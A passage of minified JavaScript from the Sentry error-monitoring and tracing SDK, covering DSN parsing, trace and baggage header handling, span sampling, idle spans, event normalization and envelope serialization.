499:return{code:it,message:"cancelled"};default:return{code:it,message:"invalid_argument"}}if(e>=500&&e<600)switch(e){case 501:return{code:it,message:"unimplemented"};case 503:return{code:it,message:"unavailable"};case 504:return{code:it,message:"deadline_exceeded"};default:return{code:it,message:"internal_error"}}return{code:it,message:"unknown_error"}}function iy(e,t){e.setAttribute("http.response.status_code",t);const n=gC(t);n.message!=="unknown_error"&&e.setStatus(n)}const ay="_sentryScope",cy="_sentryIsolationScope";function _C(e){try{const t=ke.WeakRef;if(typeof t=="function")return new t(e)}catch(t){}return e}function yC(e){if(e){if(typeof e=="object"&&"deref"in e&&typeof e.deref=="function")try{return e.deref()}catch(t){return}return e}}function vC(e,t,n){e&&(zt(e,cy,_C(n)),zt(e,ay,t))}function Ja(e){const t=e;return{scope:t[ay],isolationScope:yC(t[cy])}}const gf="sentry-",$C=/^sentry-/,bC=8192;function uy(e){const t=SC(e);if(!t)return;const n=Object.entries(t).reduce((r,[o,s])=>{if(o.match($C)){const i=o.slice(gf.length);r[i]=s}return r},{});if(Object.keys(n).length>0)return n}function EC(e){if(!e)return;const t=Object.entries(e).reduce((n,[r,o])=>(o&&(n["".concat(gf).concat(r)]=o),n),{});return CC(t)}function SC(e){if(!(!e||!Vn(e)&&!Array.isArray(e)))return Array.isArray(e)?e.reduce((t,n)=>{const r=Rh(n);return Object.entries(r).forEach(([o,s])=>{t[o]=s}),t},{}):Rh(e)}function Rh(e){return e.split(",").map(t=>{const n=t.indexOf("=");if(n===-1)return[];const r=t.slice(0,n),o=t.slice(n+1);return[r,o].map(s=>{try{return decodeURIComponent(s.trim())}catch(i){return}})}).reduce((t,[n,r])=>(n&&r&&(t[n]=r),t),{})}function CC(e){if(Object.keys(e).length!==0)return Object.entries(e).reduce((t,[n,r],o)=>{const s="".concat(encodeURIComponent(n),"=").concat(encodeURIComponent(r)),i=o===0?s:"".concat(t,",").concat(s);return i.length>bC?(le&&te.warn("Not adding key: ".concat(n," with val: ").concat(r," to baggage header due to exceeding baggage size limits.")),t):i},"")}const wC=/^o(\d+)\./,PC=/^(?:(\w+):)\/\/(?:(\w+)(?::(\w+)?)?@)([\w.-]+)(?::(\d+))?\/(.+)/;function TC(e){return e==="http"||e==="https"}function ps(e,t=!1){const{host:n,path:r,pass:o,port:s,projectId:i,protocol:a,publicKey:c}=e;return"".concat(a,"://").concat(c).concat(t&&o?":".concat(o):"")+"@".concat(n).concat(s?":".concat(s):"","/").concat(r&&"".concat(r,"/")).concat(i)}function IC(e){const t=PC.exec(e);if(!t){Lr(()=>{console.error("Invalid Sentry Dsn: ".concat(e))});return}const[n,r,o="",s="",i="",a=""]=t.slice(1);let c="",u=a;const d=u.split("/");if(d.length>1&&(c=d.slice(0,-1).join("/"),u=d.pop()),u){const l=u.match(/^\d+/);l&&(u=l[0])}return ly({host:s,pass:o,path:c,projectId:u,port:i,protocol:n,publicKey:r})}function ly(e){return{protocol:e.protocol,publicKey:e.publicKey||"",pass:e.pass||"",host:e.host,port:e.port||"",path:e.path||"",projectId:e.projectId}}function kC(e){if(!le)return!0;const{port:t,projectId:n,protocol:r}=e;return["protocol","publicKey","host","projectId"].find(i=>e[i]?!1:(te.error("Invalid Sentry Dsn: ".concat(i," missing")),!0))?!1:n.match(/^\d+$/)?TC(r)?t&&isNaN(parseInt(t,10))?(te.error("Invalid Sentry Dsn: Invalid port ".concat(t)),!1):!0:(te.error("Invalid Sentry Dsn: Invalid protocol ".concat(r)),!1):(te.error("Invalid Sentry Dsn: Invalid projectId ".concat(n)),!1)}function AC(e){const t=e.match(wC);return t==null?void 0:t[1]}function OC(e){const t=e.getOptions(),{host:n}=e.getDsn()||{};let r;return t.orgId?r=String(t.orgId):n&&(r=AC(n)),r}function RC(e){const t=typeof e=="string"?IC(e):ly(e);if(!(!t||!kC(t)))return t}function oi(e){if(typeof e=="boolean")return Number(e);const t=typeof e=="string"?parseFloat(e):e;if(!(typeof t!="number"||isNaN(t)||t<0||t>1))return t}const dy=new RegExp("^[ \\t]*([0-9a-f]{32})?-?([0-9a-f]{16})?-?([01])?[ \\t]*$");function xC(e){if(!e)return;const t=e.match(dy);if(!t)return;let n;return t[3]==="1"?n=!0:t[3]==="0"&&(n=!1),{traceId:t[1],parentSampled:n,parentSpanId:t[2]}}function LC(e,t){const n=xC(e),r=uy(t);if(!(n!=null&&n.traceId))return{traceId:Jn(),sampleRand:Math.random()};const o=NC(n,r);r&&(r.sample_rand=o.toString());const{traceId:s,parentSpanId:i,parentSampled:a}=n;return{traceId:s,parentSpanId:i,sampled:a,dsc:r||{},sampleRand:o}}function fy(e=Jn(),t=Wn(),n){let r="";return n!==void 0&&(r=n?"-1":"-0"),"".concat(e,"-").concat(t).concat(r)}function py(e=Jn(),t=Wn(),n){return"00-".concat(e,"-").concat(t,"-").concat(n?"01":"00")}function NC(e,t){const n=oi(t==null?void 0:t.sample_rand);if(n!==void 0)return n;const r=oi(t==null?void 0:t.sample_rate);return r&&(e==null?void 0:e.parentSampled)!==void 0?e.parentSampled?Math.random()*r:r+Math.random()*(1-r):Math.random()}const hy=0,_f=1;let xh=!1;function DC(e){const{spanId:t,traceId:n}=e.spanContext(),{data:r,op:o,parent_span_id:s,status:i,origin:a,links:c}=Te(e);return{parent_span_id:s,span_id:t,trace_id:n,data:r,op:o,status:i,origin:a,links:c}}function FC(e){const{spanId:t,traceId:n,isRemote:r}=e.spanContext(),o=r?t:Te(e).parent_span_id,s=Ja(e).scope,i=r?(s==null?void 0:s.getPropagationContext().propagationSpanId)||Wn():t;return{parent_span_id:o,span_id:i,trace_id:n}}function MC(e){const{traceId:t,spanId:n}=e.spanContext(),r=Mr(e);return fy(t,n,r)}function BC(e){const{traceId:t,spanId:n}=e.spanContext(),r=Mr(e);return py(t,n,r)}function my(e){if(e&&e.length>0)return e.map(({context:{spanId:t,traceId:n,traceFlags:r,...o},attributes:s})=>({span_id:t,trace_id:n,sampled:r===_f,attributes:s,...o}))}function no(e){return typeof e=="number"?Lh(e):Array.isArray(e)?e[0]+e[1]/1e9:e instanceof Date?Lh(e.getTime()):rt()}function Lh(e){return e>9999999999?e/1e3:e}function Te(e){var r;if(jC(e))return e.getSpanJSON();const{spanId:t,traceId:n}=e.spanContext();if(HC(e)){const{attributes:o,startTime:s,name:i,endTime:a,status:c,links:u}=e,d="parentSpanId"in e?e.parentSpanId:"parentSpanContext"in e?(r=e.parentSpanContext)==null?void 0:r.spanId:void 0;return{span_id:t,trace_id:n,data:o,description:i,parent_span_id:d,start_timestamp:no(s),timestamp:no(a)||void 0,status:gy(c),op:o[Yn],origin:o[Je],links:my(u)}}return{span_id:t,trace_id:n,start_timestamp:0,data:{}}}function HC(e){const t=e;return!!t.attributes&&!!t.startTime&&!!t.name&&!!t.endTime&&!!t.status}function jC(e){return typeof e.getSpanJSON=="function"}function Mr(e){const{traceFlags:t}=e.spanContext();return t===_f}function gy(e){if(!(!e||e.code===mC))return e.code===sy?"ok":e.message||"unknown_error"}const ro="_sentryChildSpans",wl="_sentryRootSpan";function _y(e,t){const n=e[wl]||e;zt(t,wl,n),e[ro]?e[ro].add(t):zt(e,ro,new Set([t]))}function UC(e,t){e[ro]&&e[ro].delete(t)}function va(e){const t=new Set;function n(r){if(!t.has(r)&&Mr(r)){t.add(r);const o=r[ro]?Array.from(r[ro]):[];for(const s of o)n(s)}}return n(e),Array.from(t)}function bt(e){return e[wl]||e}function kt(){const e=$o(),t=ds(e);return t.getActiveSpan?t.getActiveSpan():Xa(De())}function Pl(){xh||(Lr(()=>{console.warn("[Sentry] Returning null from `beforeSendSpan` is disallowed. To drop certain spans, configure the respective integrations directly or use `ignoreSpans`.")}),xh=!0)}let Nh=!1;function VC(){if(Nh)return;function e(){const t=kt(),n=t&&bt(t);if(n){const r="internal_error";le&&te.log("[Tracing] Root span: ".concat(r," -> Global error occurred")),n.setStatus({code:it,message:r})}}e.tag="sentry_tracingErrorCallback",Nh=!0,Z1(e),z1(e)}function on(e){var n;if(typeof __SENTRY_TRACING__=="boolean"&&!__SENTRY_TRACING__)return!1;const t=e||((n=Fe())==null?void 0:n.getOptions());return!!t&&(t.tracesSampleRate!=null||!!t.tracesSampler)}function Dh(e){te.log("Ignoring span ".concat(e.op," - ").concat(e.description," because it matches `ignoreSpans`."))}function Ya(e,t){if(!(t!=null&&t.length)||!e.description)return!1;for(const n of t){if(GC(n)){if(ya(e.description,n))return le&&Dh(e),!0;continue}if(!n.name&&!n.op)continue;const r=n.name?ya(e.description,n.name):!0,o=n.op?e.op&&ya(e.op,n.op):!0;if(r&&o)return le&&Dh(e),!0}return!1}function WC(e,t){const n=t.parent_span_id,r=t.span_id;if(n)for(const o of e)o.parent_span_id===r&&(o.parent_span_id=n)}function GC(e){return typeof e=="string"||e instanceof RegExp}const yf="production",yy="_frozenDsc";function $a(e,t){zt(e,yy,t)}function vy(e,t){const n=t.getOptions(),{publicKey:r}=t.getDsn()||{},o={environment:n.environment||yf,release:n.release,public_key:r,trace_id:e,org_id:OC(t)};return t.emit("createDsc",o),o}function $y(e,t){const n=t.getPropagationContext();return n.dsc||vy(n.traceId,e)}function Pr(e){var h,m,g,E;const t=Fe();if(!t)return{};const n=bt(e),r=Te(n),o=r.data,s=n.spanContext().traceState,i=(m=(h=s==null?void 0:s.get("sentry.sample_rate"))!=null?h:o[hf])!=null?m:o[oy];function a(v){return(typeof i=="number"||typeof i=="string")&&(v.sample_rate="".concat(i)),v}const c=n[yy];if(c)return a(c);const u=s==null?void 0:s.get("sentry.dsc"),d=u&&uy(u);if(d)return a(d);const l=vy(e.spanContext().traceId,t),f=o[qt],p=r.description;return f!=="url"&&p&&(l.transaction=p),on()&&(l.sampled=String(Mr(n)),l.sample_rand=(E=s==null?void 0:s.get("sentry.sample_rand"))!=null?E:(g=Ja(n).scope)==null?void 0:g.getPropagationContext().sampleRand.toString()),a(l),t.emit("createDsc",l,n),l}class Tr{constructor(t={}){this._traceId=t.traceId||Jn(),this._spanId=t.spanId||Wn()}spanContext(){return{spanId:this._spanId,traceId:this._traceId,traceFlags:hy}}end(t){}setAttribute(t,n){return this}setAttributes(t){return this}setStatus(t){return this}updateName(t){return this}isRecording(){return!1}addEvent(t,n,r){return this}addLink(t){return this}addLinks(t){return this}recordException(t,n){}}function Bn(e,t=100,n=1/0){try{return Tl("",e,t,n)}catch(r){return{ERROR:"**non-serializable** (".concat(r,")")}}}function by(e,t=3,n=100*1024){const r=Bn(e,t);return KC(r)>n?by(e,t-1,n):r}function Tl(e,t,n=1/0,r=1/0,o=XC()){const[s,i]=o;if(t==null||["boolean","string"].includes(typeof t)||typeof t=="number"&&Number.isFinite(t))return t;const a=qC(e,t);if(!a.startsWith("[object "))return a;if(t.__sentry_skip_normalization__)return t;const c=typeof t.__sentry_override_normalization_depth__=="number"?t.__sentry_override_normalization_depth__:n;if(c===0)return a.replace("object ","");if(s(t))return"[Circular ~]";const u=t;if(u&&typeof u.toJSON=="function")try{const p=u.toJSON();return Tl("",p,c-1,r,o)}catch(p){}const d=Array.isArray(t)?[]:{};let l=0;const f=ty(t);for(const p in f){if(!Object.prototype.hasOwnProperty.call(f,p))continue;if(l>=r){d[p]="[MaxProperties ~]";break}const h=f[p];d[p]=Tl(p,h,c-1,r,o),l++}return i(t),d}function qC(e,t){try{if(e==="domain"&&t&&typeof t=="object"&&t._events)return"[Domain]";if(e==="domainEmitter")return"[DomainEmitter]";if(typeof global<"u"&&t===global)return"[Global]";if(typeof window<"u"&&t===window)return"[Window]";if(typeof document<"u"&&t===document)return"[Document]";if(J1(t))return"[VueViewModel]";if(ZS(t))return"[SyntheticEvent]";if(typeof t=="number"&&!Number.isFinite(t))return"[".concat(t,"]");if(typeof t=="function")return"[Function: ".concat(Kn(t),"]");if(typeof t=="symbol")return"[".concat(String(t),"]");if(typeof t=="bigint")return"[BigInt: ".concat(String(t),"]");const n=ZC(t);return/^HTML(\w*)Element$/.test(n)?"[HTMLElement: ".concat(n,"]"):"[object ".concat(n,"]")}catch(n){return"**non-serializable** (".concat(n,")")}}function ZC(e){const t=Object.getPrototypeOf(e);return t!=null&&t.constructor?t.constructor.name:"null prototype"}function zC(e){return~-encodeURI(e).split(/%..|./).length}function KC(e){return zC(JSON.stringify(e))}function XC(){const e=new WeakSet;function t(r){return e.has(r)?!0:(e.add(r),!1)}function n(r){e.delete(r)}return[t,n]}function Eo(e,t=[]){return[e,t]}function JC(e,t){const[n,r]=e;return[n,[...r,t]]}function Fh(e,t){const n=e[1];for(const r of n){const o=r[0].type;if(t(r,o))return!0}return!1}function Il(e){const t=qc(ke);return t.encodePolyfill?t.encodePolyfill(e):new TextEncoder().encode(e)}function YC(e){const[t,n]=e;let r=JSON.stringify(t);function o(s){typeof r=="string"?r=typeof s=="string"?r+s:[Il(r),s]:r.push(typeof s=="string"?Il(s):s)}for(const s of n){const[i,a]=s;if(o("\n".concat(JSON.stringify(i),"\n")),typeof a=="string"||a instanceof Uint8Array)o(a);else{let c;try{c=JSON.stringify(a)}catch(u){c=JSON.stringify(Bn(a))}o(c)}}return typeof r=="string"?r:QC(r)}function QC(e){const t=e.reduce((o,s)=>o+s.length,0),n=new Uint8Array(t);let r=0;for(const o of e)n.set(o,r),r+=o.length;return n}function ew(e){return[{type:"span"},e]}function tw(e){const t=typeof e.data=="string"?Il(e.data):e.data;return[{type:"attachment",length:t.length,filename:e.filename,content_type:e.contentType,attachment_type:e.attachmentType},t]}const nw={session:"session",sessions:"session",attachment:"attachment",transaction:"transaction",event:"error",client_report:"internal",user_report:"default",profile:"profile",profile_chunk:"profile",replay_event:"replay",replay_recording:"replay",check_in:"monitor",feedback:"feedback",span:"span",raw_security:"security",log:"log_item",metric:"metric",trace_metric:"metric"};function Mh(e){return nw[e]}function Ey(e){if(!(e!=null&&e.sdk))return;const{name:t,version:n}=e.sdk;return{name:t,version:n}}function rw(e,t,n,r){var s;const o=(s=e.sdkProcessingMetadata)==null?void 0:s.dynamicSamplingContext;return{event_id:e.event_id,sent_at:new Date().toISOString(),...t&&{sdk:t},...!!n&&r&&{dsn:ps(r)},...o&&{trace:o}}}function ow(e,t){var r,o,s,i;if(!t)return e;const n=e.sdk||{};return e.sdk={...n,name:n.name||t.name,version:n.version||t.version,integrations:[...((r=e.sdk)==null?void 0:r.integrations)||[],...t.integrations||[]],packages:[...((o=e.sdk)==null?void 0:o.packages)||[],...t.packages||[]],settings:(s=e.sdk)!=null&&s.settings||t.settings?{...(i=e.sdk)==null?void 0:i.settings,...t.settings}:void 0},e}function sw(e,t,n,r){const o=Ey(n),s={sent_at:new Date().toISOString(),...o&&{sdk:o},...!!r&&t&&{dsn:ps(t)}},i="aggregates"in e?[{type:"sessions"},e]:[{type:"session"},e.toJSON()];return Eo(s,[i])}function iw(e,t,n,r){const o=Ey(n),s=e.type&&e.type!=="replay_event"?e.type:"event";ow(e,n==null?void 0:n.sdk);const i=rw(e,o,r,t);return delete e.sdkProcessingMetadata,Eo(i,[[{type:s},e]])}function aw(e,t){function n(p){return!!p.trace_id&&!!p.public_key}const r=Pr(e[0]),o=t==null?void 0:t.getDsn(),s=t==null?void 0:t.getOptions().tunnel,i={sent_at:new Date().toISOString(),...n(r)&&{trace:r},...!!s&&o&&{dsn:ps(o)}},{beforeSendSpan:a,ignoreSpans:c}=(t==null?void 0:t.getOptions())||{},u=c!=null&&c.length?e.filter(p=>!Ya(Te(p),c)):e,d=e.length-u.length;d&&(t==null||t.recordDroppedEvent("before_send","span",d));const l=a?p=>{const h=Te(p),m=a(h);return m||(Pl(),h)}:Te,f=[];for(const p of u){const h=l(p);h&&f.push(ew(h))}return Eo(i,f)}function cw(e){if(!le)return;const{description:t="< unknown name >",op:n="< unknown op >",parent_span_id:r}=Te(e),{spanId:o}=e.spanContext(),s=Mr(e),i=bt(e),a=i===e,c="[Tracing] Starting ".concat(s?"sampled":"unsampled"," ").concat(a?"root ":"","span"),u=["op: ".concat(n),"name: ".concat(t),"ID: ".concat(o)];if(r&&u.push("parent ID: ".concat(r)),!a){const{op:d,description:l}=Te(i);u.push("root ID: ".concat(i.spanContext().spanId)),d&&u.push("root op: ".concat(d)),l&&u.push("root description: ".concat(l))}te.log("".concat(c,"\n  ").concat(u.join("\n  ")))}function uw(e){if(!le)return;const{description:t="< unknown name >",op:n="< unknown op >"}=Te(e),{spanId:r}=e.spanContext(),s=bt(e)===e,i='[Tracing] Finishing "'.concat(n,'" ').concat(s?"root ":"",'span "').concat(t,'" with ID ').concat(r);te.log(i)}function lw(e,t,n,r=kt()){const o=r&&bt(r);o&&(le&&te.log("[Measurement] Setting measurement on root span: ".concat(e," = ").concat(t," ").concat(n)),o.addEvent(e,{[Ii]:t,[Ti]:n}))}function Bh(e){if(!e||e.length===0)return;const t={};return e.forEach(n=>{const r=n.attributes||{},o=r[Ti],s=r[Ii];typeof o=="string"&&typeof s=="number"&&(t[n.name]={value:s,unit:o})}),t}const Hh=1e3;class zc{constructor(t={}){this._traceId=t.traceId||Jn(),this._spanId=t.spanId||Wn(),this._startTime=t.startTimestamp||rt(),this._links=t.links,this._attributes={},this.setAttributes({[Je]:"manual",[Yn]:t.op,...t.attributes}),this._name=t.name,t.parentSpanId&&(this._parentSpanId=t.parentSpanId),"sampled"in t&&(this._sampled=t.sampled),t.endTimestamp&&(this._endTime=t.endTimestamp),this._events=[],this._isStandaloneSpan=t.isStandalone,this._endTime&&this._onSpanEnded()}addLink(t){return this._links?this._links.push(t):this._links=[t],this}addLinks(t){return this._links?this._links.push(...t):this._links=t,this}recordException(t,n){}spanContext(){const{_spanId:t,_traceId:n,_sampled:r}=this;return{spanId:t,traceId:n,traceFlags:r?_f:hy}}setAttribute(t,n){return n===void 0?delete this._attributes[t]:this._attributes[t]=n,this}setAttributes(t){return Object.keys(t).forEach(n=>this.setAttribute(n,t[n])),this}updateStartTime(t){this._startTime=no(t)}setStatus(t){return this._status=t,this}updateName(t){return this._name=t,this.setAttribute(qt,"custom"),this}end(t){this._endTime||(this._endTime=no(t),uw(this),this._onSpanEnded())}getSpanJSON(){return{data:this._attributes,description:this._name,op:this._attributes[Yn],parent_span_id:this._parentSpanId,span_id:this._spanId,start_timestamp:this._startTime,status:gy(this._status),timestamp:this._endTime,trace_id:this._traceId,origin:this._attributes[Je],profile_id:this._attributes[mf],exclusive_time:this._attributes[fs],measurements:Bh(this._events),is_segment:this._isStandaloneSpan&&bt(this)===this||void 0,segment_id:this._isStandaloneSpan?bt(this).spanContext().spanId:void 0,links:my(this._links)}}isRecording(){return!this._endTime&&!!this._sampled}addEvent(t,n,r){le&&te.log("[Tracing] Adding an event to span:",t);const o=jh(n)?n:r||rt(),s=jh(n)?{}:n||{},i={name:t,time:no(o),attributes:s};return this._events.push(i),this}isStandaloneSpan(){return!!this._isStandaloneSpan}_onSpanEnded(){const t=Fe();if(t&&t.emit("spanEnd",this),!(this._isStandaloneSpan||this===bt(this)))return;if(this._isStandaloneSpan){this._sampled?fw(aw([this],t)):(le&&te.log("[Tracing] Discarding standalone span because its trace was not chosen to be sampled."),t&&t.recordDroppedEvent("sample_rate","span"));return}const r=this._convertSpanToTransaction();r&&(Ja(this).scope||De()).captureEvent(r)}_convertSpanToTransaction(){var d;if(!Uh(Te(this)))return;this._name||(le&&te.warn("Transaction has no name, falling back to `<unlabeled transaction>`."),this._name="<unlabeled transaction>");const{scope:t,isolationScope:n}=Ja(this),r=(d=t==null?void 0:t.getScopeData().sdkProcessingMetadata)==null?void 0:d.normalizedRequest;if(this._sampled!==!0)return;const s=va(this).filter(l=>l!==this&&!dw(l)).map(l=>Te(l)).filter(Uh),i=this._attributes[qt];delete this._attributes[Oh],s.forEach(l=>{delete l.data[Oh]});const a={contexts:{trace:DC(this)},spans:s.length>Hh?s.sort((l,f)=>l.start_timestamp-f.start_timestamp).slice(0,Hh):s,start_timestamp:this._startTime,timestamp:this._endTime,transaction:this._name,type:"transaction",sdkProcessingMetadata:{capturedSpanScope:t,capturedSpanIsolationScope:n,dynamicSamplingContext:Pr(this)},request:r,...i&&{transaction_info:{source:i}}},c=Bh(this._events);return c&&Object.keys(c).length&&(le&&te.log("[Measurements] Adding measurements to transaction event",JSON.stringify(c,void 0,2)),a.measurements=c),a}}function jh(e){return e&&typeof e=="number"||e instanceof Date||Array.isArray(e)}function Uh(e){return!!e.start_timestamp&&!!e.timestamp&&!!e.span_id&&!!e.trace_id}function dw(e){return e instanceof zc&&e.isStandaloneSpan()}function fw(e){const t=Fe();if(!t)return;const n=e[1];if(!n||n.length===0){t.recordDroppedEvent("before_send","span");return}t.sendEnvelope(e)}function pw(e,t,n=()=>{},r=()=>{}){let o;try{o=e()}catch(s){throw t(s),n(),s}return hw(o,t,n,r)}function hw(e,t,n,r){return ls(e)?e.then(o=>(n(),r(o),o),o=>{throw t(o),n(),o}):(n(),r(e),e)}function mw(e,t,n){if(!on(e))return[!1];let r,o;typeof e.tracesSampler=="function"?(o=e.tracesSampler({...t,inheritOrSampleWith:a=>typeof t.parentSampleRate=="number"?t.parentSampleRate:typeof t.parentSampled=="boolean"?Number(t.parentSampled):a}),r=!0):t.parentSampled!==void 0?o=t.parentSampled:typeof e.tracesSampleRate<"u"&&(o=e.tracesSampleRate,r=!0);const s=oi(o);if(s===void 0)return le&&te.warn("[Tracing] Discarding root span because of invalid sample rate. Sample rate must be a boolean or a number between 0 and 1. Got ".concat(JSON.stringify(o)," of type ").concat(JSON.stringify(typeof o),".")),[!1];if(!s)return le&&te.log("[Tracing] Discarding transaction because ".concat(typeof e.tracesSampler=="function"?"tracesSampler returned 0 or false":"a negative sampling decision was inherited or tracesSampleRate is set to 0")),[!1,s,r];const i=n<s;return i||le&&te.log("[Tracing] Discarding transaction because it's not included in the random sample (sampling rate = ".concat(Number(o),")")),[i,s,r]}const Sy="__SENTRY_SUPPRESS_TRACING__";function gw(e,t){const n=$f();if(n.startSpan)return n.startSpan(e,t);const r=wy(e),{forceTransaction:o,parentSpan:s,scope:i}=e,a=i==null?void 0:i.clone();return Pi(a,()=>yw(s)(()=>{const u=De(),d=Py(u,s),f=e.onlyIfParent&&!d?new Tr:Cy({parentSpan:d,spanArguments:r,forceTransaction:o,scope:u});return es(u,f),pw(()=>t(f),()=>{const{status:p}=Te(f);f.isRecording()&&(!p||p==="ok")&&f.setStatus({code:it,message:"internal_error"})},()=>{f.end()})}))}function Ir(e){const t=$f();if(t.startInactiveSpan)return t.startInactiveSpan(e);const n=wy(e),{forceTransaction:r,parentSpan:o}=e;return(e.scope?i=>Pi(e.scope,i):o!==void 0?i=>vf(o,i):i=>i())(()=>{const i=De(),a=Py(i,o);return e.onlyIfParent&&!a?new Tr:Cy({parentSpan:a,spanArguments:n,forceTransaction:r,scope:i})})}function vf(e,t){const n=$f();return n.withActiveSpan?n.withActiveSpan(e,t):Pi(r=>(es(r,e||void 0),t(r)))}function Cy({parentSpan:e,spanArguments:t,forceTransaction:n,scope:r}){if(!on()){const i=new Tr;if(n||!e){const a={sampled:"false",sample_rate:"0",transaction:t.name,...Pr(i)};$a(i,a)}return i}const o=Fr();let s;if(e&&!n)s=_w(e,r,t),_y(e,s);else if(e){const i=Pr(e),{traceId:a,spanId:c}=e.spanContext(),u=Mr(e);s=Vh({traceId:a,parentSpanId:c,...t},r,u),$a(s,i)}else{const{traceId:i,dsc:a,parentSpanId:c,sampled:u}={...o.getPropagationContext(),...r.getPropagationContext()};s=Vh({traceId:i,parentSpanId:c,...t},r,u),a&&$a(s,a)}return cw(s),vC(s,r,o),s}function wy(e){const n={isStandalone:(e.experimental||{}).standalone,...e};if(e.startTime){const r={...n};return r.startTimestamp=no(e.startTime),delete r.startTime,r}return n}function $f(){const e=$o();return ds(e)}function Vh(e,t,n){var h,m;const r=Fe(),o=(r==null?void 0:r.getOptions())||{},{name:s=""}=e,i={spanAttributes:{...e.attributes},spanName:s,parentSampled:n};r==null||r.emit("beforeSampling",i,{decision:!1});const a=(h=i.parentSampled)!=null?h:n,c=i.spanAttributes,u=t.getPropagationContext(),[d,l,f]=t.getScopeData().sdkProcessingMetadata[Sy]?[!1]:mw(o,{name:s,parentSampled:a,attributes:c,parentSampleRate:oi((m=u.dsc)==null?void 0:m.sample_rate)},u.sampleRand),p=new zc({...e,attributes:{[qt]:"custom",[hf]:l!==void 0&&f?l:void 0,...c},sampled:d});return!d&&r&&(le&&te.log("[Tracing] Discarding root span because its trace was not chosen to be sampled."),r.recordDroppedEvent("sample_rate","transaction")),r&&r.emit("spanStart",p),p}function _w(e,t,n){const{spanId:r,traceId:o}=e.spanContext(),s=t.getScopeData().sdkProcessingMetadata[Sy]?!1:Mr(e),i=s?new zc({...n,parentSpanId:r,traceId:o,sampled:s}):new Tr({traceId:o});_y(e,i);const a=Fe();return a&&(a.emit("spanStart",i),n.endTimestamp&&a.emit("spanEnd",i)),i}function Py(e,t){if(t)return t;if(t===null)return;const n=Xa(e);if(!n)return;const r=Fe();return(r?r.getOptions():{}).parentSpanIsAlwaysRootSpan?bt(n):n}function yw(e){return e!==void 0?t=>vf(e,t):t=>t()}const ba={idleTimeout:1e3,finalTimeout:3e4,childSpanTimeout:15e3},vw="heartbeatFailed",$w="idleTimeout",bw="finalTimeout",Ew="externalFinish";function Ty(e,t={}){const n=new Map;let r=!1,o,s=Ew,i=!t.disableAutoFinish;const a=[],{idleTimeout:c=ba.idleTimeout,finalTimeout:u=ba.finalTimeout,childSpanTimeout:d=ba.childSpanTimeout,beforeSpanEnd:l,trimIdleSpanEndTimestamp:f=!0}=t,p=Fe();if(!p||!on()){const w=new Tr,P={sample_rate:"0",sampled:"false",...Pr(w)};return $a(w,P),w}const h=De(),m=kt(),g=Sw(e);g.end=new Proxy(g.end,{apply(w,P,x){if(l&&l(g),P instanceof Tr)return;const[M,...q]=x,B=M||rt(),W=no(B),j=va(g).filter(H=>H!==g),O=Te(g);if(!j.length||!f)return $(W),Reflect.apply(w,P,[W,...q]);const I=p.getOptions().ignoreSpans,V=j==null?void 0:j.reduce((H,z)=>{const ne=Te(z);return!ne.timestamp||I&&Ya(ne,I)?H:H?Math.max(H,ne.timestamp):ne.timestamp},void 0),T=O.start_timestamp,L=Math.min(T?T+u/1e3:1/0,Math.max(T||-1/0,Math.min(W,V||1/0)));return $(L),Reflect.apply(w,P,[L,...q])}});function E(){o&&(clearTimeout(o),o=void 0)}function v(w){E(),o=setTimeout(()=>{!r&&n.size===0&&i&&(s=$w,g.end(w))},c)}function y(w){o=setTimeout(()=>{!r&&i&&(s=vw,g.end(w))},d)}function _(w){E(),n.set(w,!0);const P=rt();y(P+d/1e3)}function S(w){if(n.has(w)&&n.delete(w),n.size===0){const P=rt();v(P+c/1e3)}}function $(w){r=!0,n.clear(),a.forEach(W=>W()),es(h,m);const P=Te(g),{start_timestamp:x}=P;if(!x)return;P.data[ri]||g.setAttribute(ri,s),te.log('[Tracing] Idle span "'.concat(P.op,'" finished'));const q=va(g).filter(W=>W!==g);let B=0;q.forEach(W=>{W.isRecording()&&(W.setStatus({code:it,message:"cancelled"}),W.end(w),le&&te.log("[Tracing] Cancelling span since span ended early",JSON.stringify(W,void 0,2)));const j=Te(W),{timestamp:O=0,start_timestamp:I=0}=j,V=I<=w,T=(u+c)/1e3,L=O-I<=T;if(le){const H=JSON.stringify(W,void 0,2);V?L||te.log("[Tracing] Discarding span since it finished after idle span final timeout",H):te.log("[Tracing] Discarding span since it happened after idle span was finished",H)}(!L||!V)&&(UC(g,W),B++)}),B>0&&g.setAttribute("sentry.idle_span_discarded_spans",B)}return a.push(p.on("spanStart",w=>{if(r||w===g||Te(w).timestamp||w instanceof zc&&w.isStandaloneSpan())return;va(g).includes(w)&&_(w.spanContext().spanId)})),a.push(p.on("spanEnd",w=>{r||S(w.spanContext().spanId)})),a.push(p.on("idleSpanEnableAutoFinish",w=>{w===g&&(i=!0,v(),n.size&&y())})),t.disableAutoFinish||v(),setTimeout(()=>{r||(g.setStatus({code:it,message:"deadline_exceeded"}),s=bw,g.end())},u),g}function Sw(e){const t=Ir(e);return es(De(),t),le&&te.log("[Tracing] Started span is an idle span"),t}const Iu=0,Wh=1,Gh=2;function Kc(e){return new si(t=>{t(e)})}function bf(e){return new si((t,n)=>{n(e)})}class si{constructor(t){this._state=Iu,this._handlers=[],this._runExecutor(t)}then(t,n){return new si((r,o)=>{this._handlers.push([!1,s=>{if(!t)r(s);else try{r(t(s))}catch(i){o(i)}},s=>{if(!n)o(s);else try{r(n(s))}catch(i){o(i)}}]),this._executeHandlers()})}catch(t){return this.then(n=>n,t)}finally(t){return new si((n,r)=>{let o,s;return this.then(i=>{s=!1,o=i,t&&t()},i=>{s=!0,o=i,t&&t()}).then(()=>{if(s){r(o);return}n(o)})})}_executeHandlers(){if(this._state===Iu)return;const t=this._handlers.slice();this._handlers=[],t.forEach(n=>{n[0]||(this._state===Wh&&n[1](this._value),this._state===Gh&&n[2](this._value),n[0]=!0)})}_runExecutor(t){const n=(s,i)=>{if(this._state===Iu){if(ls(i)){i.then(r,o);return}this._state=s,this._value=i,this._executeHandlers()}},r=s=>{n(Wh,s)},o=s=>{n(Gh,s)};try{t(r,o)}catch(s){o(s)}}}function Cw(e,t,n,r=0){try{const o=kl(t,n,e,r);return ls(o)?o:Kc(o)}catch(o){return bf(o)}}function kl(e,t,n,r){const o=n[r];if(!e||!o)return e;const s=o({...e},t);return le&&s===null&&te.log('Event processor "'.concat(o.id||"?",'" dropped event')),ls(s)?s.then(i=>kl(i,t,n,r+1)):kl(s,t,n,r+1)}function ww(e,t){const{fingerprint:n,span:r,breadcrumbs:o,sdkProcessingMetadata:s}=t;Pw(e,t),r&&kw(e,r),Aw(e,n),Tw(e,o),Iw(e,s)}function 